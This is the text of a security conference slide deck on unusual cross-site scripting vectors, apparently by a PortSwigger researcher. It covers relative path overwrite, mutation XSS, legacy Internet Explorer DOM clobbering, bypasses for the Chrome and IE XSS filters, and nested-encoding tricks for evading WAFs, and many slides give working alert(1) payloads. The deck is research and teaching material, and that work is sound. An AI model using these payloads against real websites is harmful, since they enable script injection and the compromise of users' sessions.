Slide 2
XSS Horror Show
scary XSS vectors

Slide 3
About me
Researcher for Portswigger (makers of Burp suite)
JavaScript XSS hacker
I love JavaScript sandboxes
Built MentalJS a JavaScript parser/sandbox
Worked for Microsoft for 5 years testing the IE XSS filter

Slide 4
Horror FILMS ARE LIKE SECURITY
They both have zombies

Slide 5

Horror FILMS ARE LIKE SECURITY
ENDLESS SEQUELS

Slide 6
THE SAW MOMENT
Unexpected twist
Clever thing you didn’t see coming
Nobody thought of it
When it happens you enjoy it
It explains a lot

Slide 7
Absolute urls
Absolute URLs are complete
Specify the full URL for the destination
There is no guess work for the browser other than resolving the domain or protocol

Slide 8
relative urls
Relative URLs are dependent on where you are in the document structure of the site
The browser gets a URL based on where it thinks you are in the document structure
There is guess work for the browser
I consider Relative URLs harmful

Slide 9

relative urls
SOMETHING ISNT RIGHT
Have you visited a web site AND ....

Slide 10

relative urls

Slide 11
Understanding the problem
Relative path references a style sheet
We add a slash to the URL that the code isn’t expecting
The browser tries to find the style sheet at a different location
The browser returns 404 or 302
Your code could be vulnerable

Slide 12
relative path overwrite
Overwrite the intended relative path by providing a new path using slash /
Provide the expected file with valid data
Execute the expected file and take advantage of where you execute
CSS is the obvious target but RPO works with any format that uses a relative URL

Slide 13
Exploiting RPO
Require some persistent text on the page, such as a subject in a web mail client
Require a relative path that references a style sheet
Require a browser that will render the style sheet and execute code

Slide 14
Exploiting RPO
Quick CSS lesson
“In some cases, user agents must ignore part of an illegal style sheet. This specification defines ignore to mean that the user agent parses the illegal part (in order to find its beginning and end), but otherwise acts as if it had not been there.”

Slide 15
Exploiting RPO
If we can get the browser to point to a web page that contains CSS maybe we can render it
Using CSS selectors we can ignore any invalid CSS (such as HTML) that happened before
Expressions are our friend

Slide 16
Exploiting RPO
Web page contains relative style sheet to style.css
We provide the shortest XSS vector in the world “/”
The style sheet loads the web page as the style sheet using the following path “/test.php/styles.css”

Slide 17
Exploiting RPO
<html>
<head>
<link href="styles.css" rel="stylesheet" type="text/css" />
</head>
<body>
{}*{xss:expression(alert(1))}
</body>
</html>
http://somewebsite/someurl.php/

Slide 18
Exploiting RPO
What about ../ type paths?
Luckily you are safe.
Actually I lied you are not safe

Slide 19
Exploiting RPO
../ the browser tries to go up in the document structure
It doesn’t know the actual file on the server
If we provide a fake directory then we can send the stylesheet back to our html page
“/index.php/fakedirectory/fakedirectory/”
http://localhost/relative/index.php/styles.css

Slide 20
Exploiting RPO
Expressions work in IE10 in compat mode
Quirks mode or old doctypes enable expressions
Iframing can inherit the document mode from the parent

Slide 21
Mutation XSS
Mutation XSS was coined by me and Mario
Happens when HTML mutates from a safe form into an unsafe form
Usually when innerHTML is read and written

Slide 22
Mutation XSS
The technique fools the HTML parser to rewrite the code
There are many ways to do this
Attribute quotes
XHTML/HTML confusion
CSS strings/urls badly decoded

Slide 23
Mutation XSS
<img src=“1” title=“``onerror=alert(1)”>
Rewritten to <img src=“1” title=``onerror=alert(1)>
Discovered by Yosuke Hasegawa @hasegawayosuke
Birth of Mutation XSS
Worked in IE7 is now patched in IE ☹

Slide 24
Mutation XSS
Maybe we can confuse the HTML parser using XHTML like vectors
Confuse the parser into thinking it’s inside an attribute and therefore render entities
<xmp/>&lt;/xmp&gt;&lt;iframe onload=alert(1)&gt;
<xmp></xmp><iframe onload="alert(1)">padding&lt;/xmp&gt;</iframe>
Works in <= IE9 compat

Slide 25
Mutation XSS
Technique also works for
Style
Script
Comment
XML
E.g. <style/>&lt;/style&gt;&lt;iframe onload=alert(1)&gt;

Slide 26
Mutation XSS
I thought to myself what other tags mutate
IE has a non-standard tag <%
Behaves like a comment but also renders attributes in different versions of IE
<% a=%&gt&lt;iframe/onload=alert(1)//>
<% a="%><iframe onload='alert(1)//"'> padding&lt;/%&gt;</iframe>
Works in <=IE9 compat

Slide 27
Real world Mutation XSS
Lets search in Google
</title><iframe src=//microsoft.com>
Put IE in IE8 compat mode
Click print preview
The title mutates in the print preview!

Slide 28
Real world Mutation XSS

Slide 29
Mutation XSS
How can we simulate mXSS?
All you need is innerHTML+=‘’
Reads and writes HTML causing mutation
Multiple read/writes cause multiple levels of mutation
Is there a tool for that?
Of course: http://businessinfo.co.uk/labs/mxss/

Slide 30
LEGacy IE bugs
Anchors with id’s can be manipulated using the global variable referencing that object
E.g. <a href=“123” id=“x”>test</a>
<script>x=‘javascript:alert(1)’</script>
Global variable causes assignment to the href property of the anchor
Anchor contains javascript url
Works in compat mode in IE

Slide 31
LEGacy IE bugs
You can reassign functions from within the arguments of a javascript function call
If XSS occurs within the arguments of a function you can bypass the IE XSS filter
someFunc(XSS HERE);
someFunct(1,someFunct=alert)

Slide 32
LEGacy IE bugs
Frame busters can be attacked using DOM clobbering
We can overwrite references to location so that other DOM objects are used
Classic frame buster
if(top.location!=self.location) { self.location=top.location }

Slide 33
LEGacy IE bugs
If we can control the “top” object then we can execute XSS
<form id=top location=javascript:alert(1)>
Injection must occur before the frame buster
Because the attribute is html decoded and location assignment is also decoded we can double encode our vector!

Slide 34
LEGacy IE bugs
If we can control the “top” object then we can execute XSS
<form id=top location=javascript:alert(1)>
Injection must occur before the frame buster
Because the attribute is html decoded and location assignment is also decoded we can double encode our vector!
<form id=top location=javascript&amp;#58;alert(1)>

Slide 35
XSS Filter bypasses
Inside a script block <script>x=“INJECTION”</script>
I can bypass the Chrome XSS filter using </script>
XSS auditor doesn’t support script based injections however I can inject a HTML based vector that uses a closing </script> block
</script><svg><script>alert(1)+&quot;

Slide 36
XSS Filter bypasses
Another XSS auditor bypass
If injection occurs within an attribute and a script occurs after the injection I can bypass the filter
"><script/src=data:,alert(1)%2b“
<img alt=""><script/src=data:,alert(1)+"" src="123" /> <script> y = "abc"; </script>

Slide 37
XSS Filter bypasses
IE vulnerable to meta charset injection (now patched ☹ )
<meta charset=utf-7>+ADw-script+AD4-alert(1)+ADw-/script+AD4-
Rules didn’t account for charset attribute
Allowed injection of UTF-7 or other charsets

Slide 38
XSS Filter bypasses
IE blocked anchor based injections
Regex looks like <a.*?hr{e}f
Could be bypassed using formaction now patched ☹
<input type=hidden name=x value=&lt;script&gt;alert(1)&lt;/script&gt;><button formaction=xss2.php style=width:100%;height:100%;font-size:55pt;position:absolute>PWND</button>

Slide 39
XSS Filter bypasses
There is a generic method to bypass both IE/Chrome XSS filter
Site filters a character such as “
We can inject the character to bypass the filter by hiding the keywords searched for by the filters
E.g. ‘abc><sty”le=xss:expression(alert(1)) x=‘

Slide 40
XSS Filter bypasses
XSS auditor is easier to bypass and once a character is filtered (removed) you can bypass most checks
IE is clever in some instances and can detect if characters like <> are removed
Still can be bypassed using quotes in script based injections
Other characters can easily bypass the filter where keywords such as style are used

Slide 41
XSS Filter bypasses
Site filters “(“
javsc(ript:alert(1) bypasses IE XSS filter
Site filters “;”
<img src=“1” on;error=alert(1)> bypasses XSS auditor and IE XSS filter
Site filters “
‘,alert(“1),’ bypasses IE XSS filter

Slide 42
General XSS techniques
Srcdoc is awesome for bypassing WAF’s
Multiple levels of encoding can bypass filters
<iframe srcdoc="&lt;iframe srcdoc='&amp;lt;iframe onload=alert(1)&amp;gt;'&gt;"></iframe>
Data urls inherit origins on Firefox
Nested iframes can mix urlencoding and HTML entities
<iframe src="data:text/html,&lt;iframe src='data:text/html,%26lt;iframe onload=alert(1)&gt;'&gt;"></iframe>

Slide 43
General XSS techniques
URLs look like JavaScript
http://someurl.com (label) (comment)
IE treats it as valid JavaScript
abc: Valid JavaScript in IE
If we can inject new lines then we can eval a URL!

Slide 44
General XSS techniques
IE supports both new lines and line/para separators within the url
Chrome supports line/para separator
Firefox url encodes ☹
location.hash=‘\nalert(1)’; eval(document.URL)
location.hash=‘\u2028alert(1)’; eval(document.URL)

Slide 45
General XSS techniques
External urls support new lines/carriage returns and tab between slashes
<script src=“/&Tab;/businessinfo.co.uk/labs/xss/xss.js”></script>
Fool external url checks with tabs and new lines

Slide 46
General XSS techniques
Window onerror handler
Can be used for XSS without ( or )
E.g. onerror=alert;throw”XSS”
Firefox prefixes with two words ☹
Chrome uses only one ☺
onerror=eval;throw’=alert\x281\x29’

Slide 47
THE end questions?

